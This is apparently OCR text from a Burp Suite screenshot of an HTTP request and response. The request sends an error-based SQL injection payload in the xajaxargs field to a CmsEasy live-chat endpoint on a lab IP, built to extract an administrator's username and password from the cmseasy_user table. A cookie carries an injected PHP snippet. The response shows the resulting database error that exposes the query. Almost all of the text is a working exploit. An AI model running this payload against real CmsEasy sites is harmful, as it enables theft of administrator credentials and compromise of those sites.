 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: http://10.211.55.34 ?
Request
Raw Params Headers Hex
Proxy-Connection: keep-alive
Content-Length: 257
Origin: http://10.211.55.34
Method: POST
http://10.211.55.34/002/celive/live/header.php HTTP/1.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_11_5) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/53.0.2763.0 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: */*
Referer: http://10.211.55.34/002/celive/live/send.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en-GB;q=0.6,en;q=0.4
Cookie:
truecelivebox_cookies=LAN%28%3C%3Fphp%20echo%20%24lang%5Bl
an%5D%3F%3E%29; bdshare_firsttime=1466853059257;
CNZZDATA80862620=cnzz_eid%3D394092406-1466849011-%26ntime%
3D1466849011; ver=free;
passinfo=%E5%85%8D%E8%B4%B9%E7%89%88+%3Ca+href%3D%22http%3
A%2F%2Fwww.cmseasy.cn%2Fservice_1.html%22+target%3D%22_bla
nk%22%3E%3Cfont+color%3D%22green%22%3E%28%E8%B4%AD%E4%B9%B
0%E6%8E%88%E6%9D%83%29%3C%2Ffont%3E%3C%2Fa%3E;
PHPSESSID=u9tkte3id4vn76hvlpf6n327c0
xajax=LiveMessage&xajaxargs[0][name]=1',(SELECT 1 FROM
(select count(*),concat(floor(rand(0)*2),(select
concat(username,0x23,password) from cmseasy_user where
groupid=2 limit 1))a from information_schema.tables group
by a)b),'','','','1','**.**.**.**','2')#
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 25 Jun 2016 12:00:41 GMT
Server: Apache/2.2.25 (Win32) DAV/2 mod_ssl/2.2.25
OpenSSL/0.9.8y PHP/5.2.9
X-Powered-By: PHP/5.2.9
P3P: CP="IDC DSP COR CURa ADMa OUR IND PHY ONL COM STA"
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: PHPSESSID=u9tkte3id4vn76hvlpf6n327c0;
expires=Sat, 25-Jun-2016 13:00:41 GMT; path=/
Content-Length: 252
Content-Type: text/html
Incorrect integer value: 'A' for column 'departmentid' at row
1<br /><br />INSERT INTO `cmseasy_chat`
(`sessionid`,`name`,`email`,`phone`,`departmentid`,`message`,`
timestamp`,`ip`,`status`)
VALUES('6','A','A','A','A','A','1466856041','10.211.55.2','2')
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done 747 bytes | 1,075 millis